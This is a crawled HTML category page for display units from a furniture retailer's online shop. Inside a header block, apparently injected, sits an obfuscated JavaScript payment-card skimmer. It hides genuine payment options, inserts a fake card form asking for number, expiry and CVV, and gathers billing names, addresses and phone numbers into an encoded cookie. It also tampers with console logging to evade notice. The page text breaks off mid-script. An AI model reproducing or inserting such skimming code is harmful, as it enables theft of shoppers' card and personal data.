

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hubfurniture.com.eg/en/dining-room/shop-by-item/display-unit
body_size: 52803
content:
 <!doctype html> <html class="use-header2" lang="en"><head >  <meta charset="utf-8"/>
<meta name="title" content="Display Unit | Hub furniture"/>
<meta name="description" content="Your dining room is never complete without a display unit. Shop our display units collection and catch the offers now through HUB Furniture&#039;s website or stores."/>
<meta name="keywords" content="Display Unit,Hub Furniture,modern furniture,Online Furniture Store
"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<title>Display Unit | Hub furniture</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://hubfurniture.com.eg/static/version1738755991/_cache/merged/13b171c9019fec7d10e996be6d3c8019.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_child/en_US/MGS_Brand/css/mgs_brand.min.css" />

<link  rel="canonical" href="https://hubfurniture.com.eg/en/dining-room/shop-by-item/display-unit" />
<link  rel="icon" type="image/x-icon" href="https://hubfurniture.com.eg/media/favicon/stores/1/PHOTO-2020-04-22-20-55-40.jpg" />
<link  rel="shortcut icon" type="image/x-icon" href="https://hubfurniture.com.eg/media/favicon/stores/1/PHOTO-2020-04-22-20-55-40.jpg" />
<meta name="google-site-verification" content="BVIIAITscPNpy4ZBpJz1rXuCM7E8JbdcK-NyVhl8epU" />  
<meta property="fb:app_id" content="907713276324045" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Display Unit | Hub furniture" />
<meta property="og:description" content="Your dining room is never complete without a display unit. Shop our display units collection and catch the offers now through HUB Furniture&#039;s website or stores." />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="800" />
<meta property="og:image" content="https://hubfurniture.com.eg/media/catalog/category/img_6798_copy_1.jpg" />
<meta property="og:image:secure_url" content="https://hubfurniture.com.eg/media/catalog/category/img_6798_copy_1.jpg" />
<meta property="og:url" content="https://hubfurniture.com.eg/dining-room/shop-by-item/display-unit" />
<meta property="og:locale" content="en_US" />
  <!-- BEGIN GOOGLE ANALYTICS 4 CODE --><!-- END GOOGLE ANALYTICS 4 CODE -->     <!-- BEGIN GOOGLE ADWORDS CODE --><!-- END GOOGLE ADWORDS CODE -->        <link rel="stylesheet" type="text/css" media="all" href="https://hubfurniture.com.eg/media/mgs/css/1/custom_config.css" /> </head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_child/en_US/images/loader-2.gif"}}' id="html-body" class="page-with-filter page-products categorypath-dining-room-shop-by-item-display-unit category-display-unit catalog-category-view page-layout-2columns-left wide">                    <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span>For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>        <main><div class="page-wrapper " data-ratioimage="ratio-4"><div id="placeholder-header"></div><header class="header header2">                                                     <div class="top-header-content"><div class="container-fluid"><div class="row"><div class="col-md-6 col-sm-6 col-xs-12"><!-- Static block: header_1_top_left_link --> <div class="top-custom-link"><ul>
<li><a href="tel:15135 "><span class="icon pe-7s-call"> </span>15135</a></li>
<li><a href="https://hubfurniture.com.eg/en/amlocator/"><span class="icon pe-7s-map-marker"> </span>stores</a></li>
</ul><!-- @BLOCK@_217 --><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var 